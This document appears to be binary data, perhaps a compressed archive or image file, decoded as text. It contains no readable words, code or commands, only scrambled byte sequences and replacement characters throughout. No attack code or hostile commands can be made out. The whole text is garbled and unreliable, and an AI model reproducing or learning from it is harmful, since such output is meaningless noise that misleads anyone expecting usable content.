�vC�[a���[)�b�$�=�mR]c�8�Mv���IP�k�4ت���$0�	��l�'A���![��9�v���a�+�v��\Z� �/ޝTQ{�X)�F��j�X����%ˑ��We�BXwLH�w~����@T�����Tp�l@m���}xP�J��z/A�Gd�;�ZiM���4�\��ZP��@_�]^ehҏt�����\��rE�7��)vȲH�f �!:A�d.L�sΆA"�`2d��$If>rF��üy̜���*�z�y͐�Y͉يN(}h��`�@?����*�͢��0��X�4����"8���azX��zx2�7��ͺC�{D'�a�S@栠 U���E���@��s|��x�g/��|X��w`@?Z��z��D*���o��� -6X�C��,dØM���������vZ[&U��X,��jb>vKY@f���T�e�ů1�!���9'8�b�jȅ�����[й!����3}�����#^j�=���!5��-��\��Z����-ڗ��B ��'Є ǟk:�ڡE;��pi8&Q�G�T����wʩT�OE�>�A���RB�H�p����:�J��}�M��\��=��8�p�(�A�߻�|`��?k�i,0��Ł���w��u�T�N>Z��e��1�!a����e��1��� e�A�$��-^js/��f����(A�uB��6�F �����QC�?� �N��DWn��2˟�]��Ks�5�l���1�+�W��L�_#����um�z9�C/���F2��g<�u�`C�q'�v<vr�G��*]��4�;�:��q��fy-���oF��˄n�5�*����>�v�i�����G~��H���5\p:��o�ak�Y�o�D����mw�%�C��Vyr?�G@��郷;����3�WT�3L�֤���0��7u��J9S��m6i�f�zkĺ�J$�$۬l�z��%���l�5��g��*��P�V�����8jX�����L��/C E�҆��`>D����˖�;*���\~��f����j��af��ۅ��+�b阻r�E/'�$����?��$��,�����%��3m#~���l��\���!Vg���������a
�b��MEw�Z�w����p)�a�ȱCQ
��j�ԁo�E�ƷH�>,�� C��h��M�p��;�ܠW��1 �����q��V١.T+�(��j�{�[b��1QE��L��O����.�� ��|��o��n�-}�O��: D�Џ���<���Z��`)�aM�7����.�.��ۡW�ʎ��1���B�,����_t ����<聲Ea��R�T&���ŧ*_5�^,��h��G[պ���6�!ֺw:���d>Kxb��d��X��[�Q��#�����D�,ҁq]>]%;�@�n���H'��L��Z�${'7���в��~��m����XPX�')
���؉�|�;��ͪ���;MEݛ�v�a)�S(<"�M#���/'I�QYB~V,%���TTf~����gb�H��.N��%�"�u���ڇS����,�ȁܸ����h��݂��R�g���f̜��0`�ڃ@��+r�D�.Wu6=�wݸ��㙪�q,Jw��
�ڎ���f�Z�TT&D11T�qL�!N����� �ʂ��gΛ�A�() ��M�x��0
���ި�17w�z���2@Ø8*���B��d�T����b� x��������uL ���4���od�9R%�!g9݈z�8a�	��[�s�'��o'�R_��. �:�ަv�����^�k"ұ_�_\� ��ࢋ��1�CI�!;���<z�p;=Ǡ�`#@�0��O�S4<&��w9d5z2_���K󕞞����������m��'0M���k����A����Ԫ�Ќ�����lk���1�u�h4��Y���	 _	�N[��*N�m�Ri��H�-�rY�[�@[SS�k��r� ���G�g�Y�ǡ:�Z
5�q����,�������F� f� s��昞l���.�{
ȟ �" �Z�\���P�Ś:���U�n'��h]��J3�k
L����j%}�{�A�ϰSK&��w�e��<e�w+�+�f������Ign�AwÞ�z6wn�b��� ����^����L���S�1IY%q��>{덵�&��xQ��G�5��w8�W �`ŭsR*5S[!��
<� U[!>{�Yh��*a#h�(7��n��`��� 1	x�|+���vp�}�9NJ�,�g�W��R؜���~��dx"YK���8ȵPJ���7�������D�{79h2���� ՛�2���0��2�3G�H�H�	��(�� �dJ��6뫻�B�=w�T����dJ�B��$+j@��T�k�P��lIG3˭�ʈ� �\��������J�$5��H뻀�8��3$PH�dȃ�˲�����k���ȹ�t1#+�d$ ���f#��$�IH=  ͷ-˴3�L������ȠLVj?�4���S������6�t�pL�A
�t��T��	�ڬ��'�M�,��$�8XM�̃Ԕ�����|��D�D!��<R�>;J�L��7��;Nn����@��(1�����@xL�IFͰ{�w��s�O�2G�O�r@�<��t� �<�w�/���XLR��/τ$裀���$hJ7NW H`{��N�Nms� ��B5��Z�;����ώy������s9B�{�AX��1����R�NTZJ$��*��DA��� ��T��@��,�@5\�/�{�����������|�� �D#�N���k�:D�R�����X�R%�@���5�B7�6H��#� 1�1�E�BHd�.z��U�7�X18��)�wy�FT\�Ȣ$Ċ2DDT=WB5�E���ZT! ���E
�E4��d�9_�.tg,Ef��|�Ǽ�����{DH�h��b��?�C�\g��f,NٴGulCU�Gz� R�ǌ��{�ǌ$F2��G>��t��#��Xv�4w<�7�6�mX�m�{|؍�ٜ����̏պF�3 ����dOXX���TٖMN��G����B���X{�٭��9����0�X
���zD�U���Hc�E �ک}Zx�X��B��ڼ���LDw~<��MXhO����]ǧ]����V�E6|F�� ���ɕ���;�3�b�0X��5Y�E�}[W��w\���ڛ�����P
��ڥ�۵������������������%��5��E��U]�m����	ʥ�UsM=�4:Zq��\�M­ǹe����ȵ������`��u������������������������������_�p]�\������pT�-�M[]^�]���aK��P^���%�w5�E�e^��Xߡ�Y?��5 ���e	EX�-��Z����u�]�h^E�U�e�uQ����<�m_�m�@��\���� ͯr��,=[�5�P�=\e4^�]��9��:��;��)m��^e���؉��>}�5R5c�4uY=S�P*l\}��
;��K��L�T�U�e=�R>�����TQ�Z�]TE%^&-��]��P�M��\��]MЖ�OE�"m�xA-T1%��ٶUR$m���w�u�I�T]��k��lu^�R'���Q3��M5 TC-SxԙmTH�U�لQX%ѷ�ư�|��}��~����~����Ҹ�~-Wq�W{��pe׸(v�艖��Ww����tmW������h��̾��@MV��0aXSUTuVU��x��&U�f��7��m���萞�H��N��W�.�v52�v�W�h��j��qŸs׬�����׎ȃ��R�U��3���Q0�R�6�}U&m����Kܛ��'eVwL�i���k��������{E��j�^W����&����t��ʦl�������q\�F����&��&k�6l��ա�ޢ�!cM�Ü$�n���������¨�k�UX��霆i�v�Y��L��w��f�׶/|M��vk�H�k��Wڸlɞ��N�|�l����׸���F��n�~���^�6�Ėo�^l�&hrU�=Y�����:ǣ&���E�l��LFaKCF=m6m��k�6���W����n�����������`w�f.��������������`�l��hk�W�a�~��}2�e���`Ǆo�.CheR(��g��$E��b6���O�hN�l{-�F�v��#� �a�V��a� �'.i���Ҹau`8n�pMⴎc|�b�c.��.�h<enDj�&ʏ��H�&�^��3o^��7�d��N�����d	�����j�1�c��A?�����%.�4��X�n6��c�n�;�����=�c1f��#�w}u���|�W���ރU=֣�K&�Z�����*��������d�M����b	~���b^.�if�1���0��~�j�j�T��c�~m׋����J�~f�gd�.Wt.�q�c����g�����O�}��nm�l����3`�80�fad,����_�@>��[�W���|6g������(�֦�Z��:�2Ί����cp쟧z�'૯TG6�O�UN�j]e�����h��ib��x��v����U��Ca��w�=f��ye��
�yx���yL�������zz����g�/窏|���og�z��|$v��O�'i�y��x����V���N}z�����Ѻ�&0��훸��9��������{�7���H�gGP
����G���`�G�y�|�'�Yc����|��|�W�J����nw���6eڸ0ը|��z��J�Tk��U��S�w%ڏ���>!%C�����en�BVi�6W{Y5M��x��~���k���¦�]�����ue�wr6��p.��v�������Vk ��hF��o��x�k|Yp�H#�;���T���q���LӖ�+0I3��1�#�P�oY�0,WY���MXH}��xw{���:�n�#�~p^�x�W�xi'i����^���W��>��J�7�|���9�~r>z����s�xu�����G���P�!p��t�o����/kَ���+W��
F'���f��z�7p���9���7��u���U�sƸ3gp	�s�pwIO�~u�gr��wsjW�J�`��v�hw|���A�*�q����[��m�� �/�G�R�l�W�{�c���_��P���w��v4����m/wWo�?������1ehI�����ب����ت�҇��;(�����z��"�l@z�D��Z$�{�F��zda������⼜������١����\�8bY/��=�|�\�H����Y8�)�2��)ܙ�E�[�֡�LS���*3�����Y#��w�UxnB��&�q�nD��kb�&R�	��X&NI�uv̀n�dP'�[u�~e��^�32�%hJ�o�t��hّSMޟ�[UP��f���?��{���[�����v�r|b_;Ao;on��?����a��S��������Y��+I���?�T������}Ŭ\�^�L��b���i �����B�@
�}O��u�LX��)�u��&��(ˎ> ��˚�^���l�}0)ؼΰܫ���� X����)��$�w*����,�4��݊�ԫ���	þA��-��͡�����B��Jq�˙�+��k	̉�.�-q� )���`k�.T� ٲ�syQ��V��k�-^l*<��oP�汕,�
 �5-��.�9�n ]������"綦sn�$�] �Q�����3Ke����o�1��_#'~� �o�?iF�HC��\Iy��/n�s�L��>.!E�C��h���8�!S�?>�r-�h���6C�����w"HA~/�;إ���Ι����b!LɃ�|����90#B�NQ�M$��e-
qi�R� �6���·�
#ʠ�&�	]�O�����S��]�=�S��YRޔa>S
y����F�S��8h���j2�9"���pj�]Q_]�z�$n���;S�`x��KU 6�c%3v�d9C��e=S��f1c6�g5sv2<`F�omT�E�v�&�F�i�_�o��f3�wu� ^��mԆZ�\��(v�ag7W�b����vqc7w�wusw����H��8����� H�zǻg�yp�II�@�O����_4���X��\9��z��`V/,���Zf���Ƕ����@a8������L��9 δ��� ��|x���y̦9���!r�0�B �R�bM�a���C��������4í�$���V��t*��.��t����@Ɇ��� j�g�N9�$��Q�QrN$�nX�{� BoN�9�I�q$M6IX֑W�d �n9j!׆��C�Z:w>�h�>�j}�ӗk�l>��8
�Z��K��9�����*-���i,�A0�>:�	m�K�F�� iI�q��R�]�@���M!�%wJyv� ��
�
j�)�k�z�<ї�p��򼙘C�Y�*Y�]BX8�!�{�o;���I�*��>�:�w�צ������5頖�RL[yY��u���@y��4���"�-V�������Dæ.���2�,�c+�U�]�^9�ݲ����1��:��%�wTP�=�:=�|cᤁa�����c���5�
�d'ʝo��_,��9�=���@Z"<$B�c���߬��$�����^QY><��sp�Ij��H	�5X�_�*�k���3�P���1Ee����H���%�����,Ҙ�������'��+͓�O��9��1X�m}]m?4��H���Q&�0=�/�Ss�V�?{�,�U����o�����Rn������j��=u�F�C�9��l#��?¦"�0K��c�Z#R�2_=u=�w��P�R�?�~��3�i60 `�oA#5-��1Lad��l�#<�fx~Zk���$���\�L������������1C�vzm�TU
1D��yu�#nJֱ?������а��	a��{$o�{1G�v{���m����*�%`I��0��*��(�	�.����[v�.e�Ș�X.��"�%��7���V�/ɥc�7� �F���c��[4v},�%��]N��:��(>�'^�$	�e���P�4|<�ec���Pcى�w%d�3Tn�����*����Yn�8��ܒ	P?/?g���������x	�4h���J�&x�4i���L��y�4j��� �]�t5�W<��Ow�өVSk^?A�U�494m��PN[z�o'l��E��c�[���X����ȋwc�G����0qS:+��G�b�/?3fa�5c�w2�ꖅ,��7ç�.��H�'�lV:W�`�k�fԏ�V{& d'�h�j+�Z��+�uO�3�N7�4��qA���Fu`w��a��o�犂�Y��|`�q];�g�G����pJK��b��pU{�Z���c�t7V5�6�zE�p;[6~s35<��{nw�r���~;�<6b��{d!gjwɗP^W�R%�ek���͏j�w�0��f7tUǍ,hupg�\�wq�vYׂTP}�qeRqe�]�g�|��'p1QU9�V�	���L��(�N��DH�X̂@J���N	�TȊXL�D�<h�
�dW�h�R��h��Wm������`�`��rwru���|(�:(�Lh��I��)��H�6̊\����@���i�h��E�����)$��������iYը�]��)Cى�,)�n��)�:���i��H�:h�,���j���L<�Y%�Gy)w�A�+����*�b�-�(��Ĩ����H��T��	�"j�b��@
�:�̣.���)�����j�*%-��X����������v�CA��<*�vK��k�LI�&�h�̣ګ�Ph��j��j�2�z	e�Pg��S5w����ZPP�hfU���jŤ>誮H�.̆�k�,���
s�J�LI�L�6�4W� �����Lɮl�"���X-�X�����
��ҕV�fkkO�,�ɫv�,U���B���i�D���r�v*Ĉ-���z������>��>���ø�*Q��ªkD	�{��z�ZԼ��xalX�+�fj�p(��-��i�~l���n*� hv�+��-�:���+�,�l�Z��f]ߦ����V���R�Fl����V,�:m �j��wJ�ީ�.��l�2jܶ��f����2����ۂ.�JT������'�ٴJSæ������.�ilu�.X.�N.�Rh�.����L�������~��N.����^.�V��n��V��n��f.���Yl6-Q��.�
�����������)��o��o�F���m�垮
:��oD-o|-����ÖR-��Q��w�*�]/Lx��o�`��� 6��.�6�bm	mܮ ��ܾ�&����79���X�����ʄ��)�w ��o��!֦ �2��,6��b��R�	���V��.F��$�?q`k�.�Җ�Qu�h,�aK�kV�� �L�&� �a*�����~-�>*����/�R�>�	��*a����z�W�y..���r�����-���V��� *́��̪ʢ�ޡ	�ȏ�-�m$v��,!΢�i,�Ѧ�Ův�"�#�b�����)�Bb�@H#~���)=Fb���#�c&�-<�!�&�L��v��Y�qr�/~�yw $��<"��h����˒�7Jbʊd$2��LI�L7��(7�2��3�\�^k�Z�Mb��Q� i�6�ì�d>f���H?ZL*L~��*���-K�a��o Ĥ-2Qfd�X���S5#{5����F�@�A�I"�!R�$��[R����������F�5�#���:�Za�m�ZH�e�ԋ�.�>V��^���l0��J:��%��Z�vt䡞�Q�$����\i+k
�R�oR� �!�,$�D��V�V"w�DN��HTr-Rd�Ԧ�V���h~h�`�����â��R�P"VlR�ǖ�\����fA��d=Ƭ?J�E�oʤx�ဆ#�E#쪘iNf��X�&u����R��g
B�Ƨf�� �f0>d
�$0�⏄�B�+���-�&cEM&�$��bc�f�l��r�!�&gն���g���t����J�(7�a
(R��r�e�x���~��ߖ�O��QM&w��)�au����8$�8".&^�x�hz��w
w�x*>fWB�h��}1x��8Og�'����k��x����/f������!��"JZmb�,���8���#�GJQib�j�mX�eQ�9AY�w也������o������E��������+8���~y��X�XG�&p����Fջz��#��g��:�׸�ǡ��������!|�y����oy���f}�y�z�K�fJx�����X����8����Ӹ��祷z��:�C���y����W����p1�铉sy��z��y��w{��ټ#�[N$�7:���O:�F$�ʺ���b'�~:�;�gӚ:�.%K`����4�T�*�7�QF/e];�);�U��8x2�:'�G��0j�#���%����e���6	B�w�d�����
����+@�.| ~8�>凃�,�e��=[> y:�ݮ<+N.�>�b.�F��B���'4����=[�}o����(*�*�$Zm�y�&b��x��f�K`a69�^���}==�c�le|e�� ��::}��|�#��?�!�x`Jwg+��m9bJ�_�-oZ��zb��>��}��[	�r�iz�۾l:iI��;�2eջ,͊?�&*��%��.Ő�U��K���>؛{F���/}����;�֋�$�c@N��H���c� h	�:Đ�W��я��_&�Q#̳��n���~�'�>B�̂��2%�[*��*�{\<���v�2v��<m9�_�a�@����~{m?�g?1b��J[�j6.��B����B��gW�C��W<fjf����>4�U��w�,m��p���	w�4��&�RbO��V"�󦈚0Ġ1o�q��U±!�f��q�i+e�%�l.%��*)�by�OqX�?_1W1RB1��k1w��e1(���2)��2*k��2+����2,�����,ײ.b,�rKܲ�X�.2 c�/� � 2"'��2#����#G�%�z#W�(�%gr&k2'�"�28��9�9��:�3:?�;�3;��<�s�`�=�3=׳>�3>��?�3?�3�30�131�2s�$�3�37�4Oj34G�5_35W�66g�737w�H�t���I�4I��J�����K�4K��L�4L�t��4M״N�4N���4O��@4@�A4A�B�
B'�C?��4�DO4D��E_4EW�FSFg�G4Gw�X�2X��Y�uX��Z�u:��[�3[����3\ǵ0�5]/�^�5^�3��6��P�6��Q5Q5J/5R۴S?5S��TO5T/�U_5UW5Co5VG�W�Fw�h�5h�6Y�6i����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����!,�Ϧal�*���������!m��Am�n`��1j�.!��&an�>�o�����n�W�~ao��v�`(S��`) ���*��j΢a���a-F�a..�/(2Q/*��!..2�"">��#&Nw�$:^��%>n�&2~��'6��8J���9N��:B���;F�S�-Z޳�<^�C�>R���?VC�0jc�=n.�2b>3�3fNs�4z^�%�~nc�1r~��7v�4�H���I��t�6��d����9���y ��$���d���������$�
�'dzH�7��D�_$�C�[��������Ө|XȋU���T>�G���Y͗<��sd|[��e\�{��X��+�_�O{�w}R��5�Z&-��S�'u~��_%?X�Owe{T�[������~Q��y�h��i"���k���l�F0m㖰o�j��װi�mW���a/�r�V�h'�sd<#Fyi+/�f����7�7qm+���hƨ��B�'?�F��gA�Gp�K��dRc�t{�p(��6p]��~(�7�U`�vt�_Grp[�qu;Sfho3�^���Q�G@�	�[UI=���g�h�6�I>I���S����&%��)�N�cy��Uk\^2n�n	I3���_�FT���S)ow�0���y�;��@րKu�f�2k�c�Б�D����s��ͥ��	㩁ӯNB����j�:�LDh����UP2�vk�h�P0��9��$�����!ټ����I��� j���O�~�;k
��@����+0���|�g�BD���#�mV���Ɩ;D��Y���z��DD��A��nM�Ը�@L�֎�3h����bO��!����[3�]�E2���]Dl���NC�{HDna�Q��{�m,S�=w�>��n�q�GBW$�NQL���e-���Y��\�h�貧X�2'�m̧����+rTڇ"���l�E��V;^d od ��b�/����������#���eoYC���tO�K���ܻ�]��Q1�C��<D"hZ0�F|)�t"�E�Y&},孢�1��1R;$�$�[\�.z�'Hdb���Pr�|���LX�&�V�ct&�PCx�<\D��QR<$��v�;ы^���h�o�a��!�M����Xw%�:H;���3_R?;{%�c�^i�=lc��w/�P
��H�����\��?q��=�Z>�?Th��_�b�-�%%�7Vn�GCua�/�@{B;��)�J�e~7wxgt���s^�7ʃ��wS�k�5�W��ԅ>?K�P�C��	�n�
��ދ�P�&�i�T�kF����W��B��M��C�S��;%�p8w�b���1�=D�.���	�$ixF�0F�OL�
��E��M�����21%�Nnυԑ�wKw���k>�﹗P�}�YAm�'QH���er�ce(�e�e�ű򾝻�&'���?*} z�r��*�N������؃EZ�M��2a��^[%��/��a�;Q\�Ƚ��e��g�.˶�$ļ�\]M=&=B㳇�P�-�)�b��Z-n;'S�nH����/�f��yG~ݾ1U��'SNS?=)�c�O�SA^~��%f�7�Am�6ץe�SRLr��Is��)~�hl&?1'�x���hd>(u��ƛTV7�04���CZ�ws~��Kx	NR\��1K�ryG�Uo��S����OQE��� ���;�Z�&p�i�,W�Gc�X�vn!w�a�N:�=4��KZC��$�(��į�)]�֋sP�e�}�Wf>~YA���۳�D��:
�?Z���J�ef�c$Q9~�,��h��4kq���Gx<�phGC�e�={ZCx�4IY'�`p�t �f���nr��&�h�;Q`��5혧5pB�6ouz�(�K�p0[5�� tU�7:�,4�)7�4|�t�Gj���	-�w}���{�мN�hq�ҕcR��wpQ�{_V$m�����wxew1x?�w��?O͑�����zՏP�P�R�|$�	����M�ś��	.9��б� ������
:y����Ȱj��0�������� �0J�0K-������	���P�p����ۅH������H򨍌H�X��H�����`�0��X�iH�i��ր�P�|*	�Ȉ�،.x� 	��1H���Р�
0 	 ��w���P@ � 
��+���� p�Ո��PP��(��;,P�X�
�++0#P�����X�<0�!�3�P�8и%8�;�=`.I��(I0�%�
�X@> ��{����8)�h�
:��k3@��8�X�+�k�IP�D���(x@琗�X<{
$��LϓlP�]��y`Q��*�.��'����,��~�J?�-y������I��, �q����{�����Ҭ� �a��� �wq��q�f�_O�����[�>�z�3���Aͷ����hǑ� ��A�*� �Q��*9�+�@��,�����`Ļ1�3�9��8� �0Y<�� ������;��,�=�fz��q�� ����	a�
�i��P�� ��c0�7�'?�!��h�����m�)���xH�J�H�9A �1�0����1ֶ��[�~�PQ�"p
��P0wI�.����@PI�
`
� ű����g����ؿ�c�E�l�V����Q�E�����`��Qa������)�1-�<�5	�p���(��x��A� �W�vё}0 �(`�B1O�*@�,.X����1���b�6I*�,*��+���ֲ���'Ѧlq���hg�-�! �q�,c�y1�r�h,�)ٱ*��*�M-3)-� �.{��'w�+,�1(�<FaI�Ē/��a�A)c�(����"�⑟"�w�!�B#��2*�� 1��2 �;�?����&�!�����!�$B2$Dr(VK)�B.�B�FB͘�#wh�� �$�q%@=B����=#B��"�/�풦�8 n�Ȉ�A����b+R�-�.�1�� >�&�_�1&�O�ҵ��gb�d�'�A!�@)�- ��p9�B"y9Ⓥ� **�s��p:�C*����w,��(��Z�=��%��>��X� ^�%kq��s�yb�#�%1�:=:�8��%�S=�s=�s�O����;]�Q����!���ZB L�6�?��w){,���ރ =� ��0s#nR��;-;H�.KR>F|>I�=��&V'��P�<��lQ?zQ�R,v�2 	��0&�>�#8�>5>�">D�9UZ(#�115�*�#9.(,�S�,��.��-U�0s2\09C��s��P��JR�2w#���#�6m�&��6n�'-@9Ks��1/]�a.�C+Y4G�#�Y2]�H_�>��3�>&�!��$P+�<�=-I3�(�*1���IYC��r��0!��5�3'Y�;#8���^�9C�6Rj6�Bo`f!I�?��-�t��6N�?Ɠ_2��J��H�c���H��3�C&����X3���hH�7�/"�A��2��)"��̄-��'�0?�1͸��5�$5�ۼ=>�$5��Ѽ"ܤ1F=�$��T'�wc�A:��n�'*�,�C q�L��A<�@�T�v##�c��	(YO�sLC&�@��r�6SD�6gs9����O�! T "�0D�)6�Au�B��5���=BSCJ?�$��1'����;�G�/I�t9�sC��I�C�2s�?D��+(o�FtOXd5X�KU�#p0<����B�!��Fu�D��AB5�q�$��TM0�O���8PJP�>H�Mx��Q$����ZDB6���d�>d(�<��wU1��1�a(�c+"�8��J���-��Ǿ�BHr5H	GU�E���aTF!f�4i�7��Iv��Ub4�1E�
����ϵ���(����53g�]9�]�X[�%FJ��X\b��T��aT��%�A��.�M����RJ��_�%ɿ��O-��*��\\B<�x�$�8"�唊����e� #�oP�4Y5HHB;��QՌ��TJ�T�1CcTQs��H)�"���~�'ȘY�Ha�_*�SW0L�~P�w�QY���66%�np3�4,�cEn�����D�ddXaT+)U8	ʃnU8ε�������+�_`e,	!��,%�r4h�5W)d�.�S��Sz�+�����.ds3bU�u3Q�ouh��S�V��~-����G��VL�9t%�6��js���Vr��R%�T�;��ĵ|�%��E\�j8qkRTT7�����f���` �ǧ62�sTP�,��P���m����4)� ��8T{U �=��6��(���w#��3=چm��oT��R��a�6Y���Zʂ��av�n��P�LU<Sl^�Q
$�SP�B�޶g�bw�b �cY_�ѫ�����&�`��o>�0�B��^N�@u� >��;x�ԊdA��C�&��^h�@a_%�G�uLn,.�cy����P�P����g�����n��g�g�Hg��HEbi�f���W�Bo��_��)�bƒd����%u���ژx @yֆz=�x�P�G5�Oh0�4vxK��Hw&��G�R���`P�`��i�V1!I��W�F�h�o��H�4;�֒D~��W�H�l��I��|��)0h�8}7|����5�	�$�'x��$��f 2�uT-�PrRms��g��', 6�sƔ��IF�ge���{+{+,.��]
w�_��#$7A���2X�rx%�7
\�V�'PX�V����a�@M��1����#Xr6N��}G"(T�x�WWGʅ'r�%ݕ�� ZDbTZ7$G�l��j��R/w)��fNH�rP�x=Yt+�t�Kt��Q%���Sҿw��W��qq"F�r!�6_��w������������Bi� �����YjK����lPYk����t�XA��݂��h��Wl<Ԁ�lA��R��-ɍt��\`�,���R\a[ڔ�2yJK��	@���J�H�L�����Ykj��i�L;~k��}fmS�g��zt;�C���������zd��`X"��nTQ{� �8�6r؍�փJ��~�Q�9��0X�&wxD���* �>�n���A3	��$Zx[N�ϊ�a[��@�w��Z2[C(M��Vtqӗ�UVu�pyS�	���&?"���f���V�� ���4@� ̈j��
�e&f܊�1��-o��9&�d��C�3f��!xX��͞��Y+U�2ȶ�kS��_�O��(��wТ�������˅�R���������2����Jl��$1��"-�ʼy�ŌLf�ԢM�k�Ʋ�k9!�n�@%1�c�!<^�����`�%b�w�Y �c�æ�}zC���DbD�ʱ�1��Ż�b���c�}��ە�A�y�8��@*�H�7�����3�C���lY��XÃ�u�D-@���'s�/�咝!��]���A[yF	� 95[���퍺!�_u�7�ݚi�ۀ@%Hd]:����D�E�2�>�dȭ��Cb~� �¢���j�Լ��	gB�
��t�cѤ��>��
]W m�+�+��Q��
)�0��$Ep�,�GtB;k0��R�u��w*$�E=����&�\�W�"�8Zq `Fh���?�3~ �^�� ��]� +��<ɁX`�"���'�m=(<��?"ߣ90�[��h��hG��,�#%d!4q����3h勫�U�Y���Al*�P�i���%������24�w��>��Y-���3S \�_�s��tsg��֊���li��_�^`�@�<@�n�͡��Ku��	��^���0�Ȍ���SD��k,B�e��s�.��E-�wpx�w��l$�)W�d_��f�θ[�*8��N���K��˔�N	�h�}<����1q�r�@��T- ?�i���J����V�pϸ�r��+3X"�?�n���� ��`k�^3T�����3�?�}��Ƭ�v;�Y�\ӄ�ր��^齼���q�*�e��^�������l��>�9iBw��U��B�Q)A�,�;t����w/@��9�_��~���܈�K���-��L��M؆��۴�x�#b��"wš��D @N?A3��� ,(�J��&���j��O�	@����1�	�?tꟁ��Β8�m�n�������@t��3� ������8���)Z���#�z���*�)~˲f/����hz�Ʋئ��Q��JA
0���Ƶ���-<%X끷o�K����l�ɗ"Y�|�0�ܫ�]�]"ӽ���@0�ʦ�̩a��0�Y|���}��.�b	 �P�2���Q����Tۭq$�`���b�(��l�Lh�&�w���d۫���#] ��`?�<��Ք���(<b��|h��,F��ٽ软�k��T���r�E~B_���0���j42�"/Z��%�NB��+�@�-��$��;_ ����\<�ND�T�&K����'P\��@��[P�*�:BF��8n�Ya��C(f'�1��=�QǊ��2T`��Ղ��;�Q�3bU�&����NF�V���4�Y%޾��x	?����k|j�j��rbrW8l������ѝ�"0�w4*�ۮnn��&�~�c�D�C�-f�&4m��	(�y(Nr�Zv�4����߾�q���#]y��VT��-w��K-�s̆�(z��h����>�����1�!#HޟbX%��#O$<�;c����D�#���^�#��V���"ReQ��� ��:?���T;D����ĳGb����I�P���=c�
��"�~<�چC����?5u���s���ˀ���mH��ٟ�ȩ����n5��XU�p��8
�6q �%_\�ւwЋ�Ŕ#��e�� $��I$=����kA*�H@����M�bX��>���tPE�d=?2��˽3�N`/-Y��3���Ga3#}3ox�pξ��I$ɍ��eJf+�E�5�,��F�i_Aa� ��f�h0��K	$N+��k�����J�yk�vLo�:y?+@Q�I8��6a�˝n�'�h�r�G��a���ۛ:�N��z/�Hl݋[A�5�9����Ti�H�N@
bs��������� 960��s��:�uA	Yׄq��w'�R��2�a�F����6�7"i+����z{\�ɜ�u)���O��-�qN������q�wH~4p����C�R�[�ޢ�;B���硈��x�'�8��>S#�ˆw��	j3��#:8��6 ��� �|`K6)#�02���e�2���,���ɔ䊩3x�R�I�	�!u
I_낱@���R���-��&�1���L5s�n#Hb������ 7CH��.e��׹���7ekʂa(��˺́]�� ��L ��w0��\��z��\�;㞕��4�H.�@3@˵�:D@�J, J�J�����Ҡ�94B�4"+̘�2������6��I�THkR
�K���#K�j��0
v[Kp��J+��h�*@��PI�����6δ��\8�;��1��+@�@�O[�
 N)#��@4�LΆ�zyL){J �5�
��:I��0�����IZ��M�<hz����KI4ͯ`��4
hb5G�L�<��.���@�B$�̀�=��4 4s�wE�2M(�|1��4:4��܉
t۟����,'�����t��Aᚦ7p�i��|���
<�����(@*(�����	�������d.���<�@[��Bܹ����[��`���t��F���âq�P�O�S�4���,L*�)l���!TJ��A\*Ms�,�!�;LK�2��t��O�?<�&aLO��A􇖠O?�+0\ 1��+@�Z<,�;�DI��Ld9 ��,�D"B^�"Hd�TD���3,8-t�+\�wjk�!��-,64Bw�E!l�m�D��Dd[�b$��qD�S�`EʴZD�f�l�H$��d��	E)�F~<�M<�qG�IF�+>���ЀZT8ˈ4�GS?��o\�~�K��p�r؁��sL ÃGkhL -dG �Ey�EY��z�����m��؞�Y�k�l� x�B�E*�+ Y\�Ƽ�ٙ�XJ�YR��|�٫��- �d�F�܁u��Ց�mÌ�F{��u�������x���ۺ�ۻ�ۼ�۽��w��ۿ�۰۱۲%۳5۴E۵U[�������U����,�Y!B�b:- ���zYP�Y�Uڂ� �Ҹ��h��u�؅�ٕ�ڥ�۵������������������%]�}[ɥʽ�o$8�����u ��%Z�-B,ť�X�%�e����%��5��E��U��e��u���������������_����`���B�}�Hؔ��=����-|<Z��^HH�%���x�������������_� wx� ZF��Fخ�rPMG�_���:\},\Q�P�PS��h� �%�5�EQ�P���mc݃� �%�ν _(�Xn���X����Q/M?���R.��X�&e�'u�8�SƵM�}�,����_�LH���!������\2MZ#��a<S9��I��J�T����R?��Հ�u�M�(�S�MӨ�G!� uYDu��Z��%��Z��[��}:eQ�JM5_�lPe�U0��F-SC���1FuT��w�� �\�аָ=�l��j�S�͉��\e޷%��m�Ta���N�+U-0)� �RA��15U�eT�PTQdU"�^X����:��݆H�բ������́eU��}`	���P^�΁a�h'��ʇ��z]:��R׊WN\1��-�^�ES�W��Qp��w�T��i�&��i�n�uH �bm�MVme�vi��h���֧-
M�i��h��hƭ����T��U��Q,uV%Zh�ԥ�2����Kq�#��w�X�]�#�U	vu�]}ڳ6�F�6�f܆�mi�ɉ�m��ւ��le뮦�t�hΎ˔&ޮ��AÈ��ߣ6j�ո��E�^X��T+|Í�EMc(��Q$�QUu�	W5�Q6��Ek��l�:l���u5W����^l��n�����j�l����N�@���͉�����V�fn�o��߁V4I>�t�
�o��yeF<������i���^�=m�vUq��^�
�����~��`�^ץ8���nw
�Ln���hn�`¾� βf`.�`�2� �F�ј�f`f]\oZl8?��a:�#�Z�k��m�9�vUTe�*n��6�qkD0f`�`��`�n��^�^
���.b�v�8�<�d{ڸ�h >b�`�a=�ゑ`�,;l
nH�!~��;<�[�\\G@
�Z4��M �9��|����מ/-���F8�6>��N��`Vb���6`Nb��e�N�v-
��̆�=���c�V?f1����2�&cw��n�Iim�~c��m�C�Jn"��dCB�ݾ�)nȇ��L,A�Y�iD�e���g���5b��g09�^��1Ƽ�����F�f&�q�`%�fY�h?�c8�;vm^d3��i&���f^�Hd�m�CJm�WM���ɋ-���KdkeT&�
